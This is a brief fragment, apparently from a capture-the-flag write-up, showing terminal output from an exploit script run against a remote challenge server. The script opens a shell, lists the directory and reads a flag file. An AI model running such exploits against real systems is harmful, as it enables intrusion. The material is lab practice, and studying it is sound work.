 root@ubuntu:/home/ubuntu/pwn/scripts# python level2.py
[+] Opening connection to 111.198.29.45 on port 38299: Done
[*] Switching to interactive mode
$ ls
bin
dev
flag
level2
lib
lib32
lib64
$ cat flag
cyberpeace{2b7399e43e603cbb5e149696734dbf8e}
$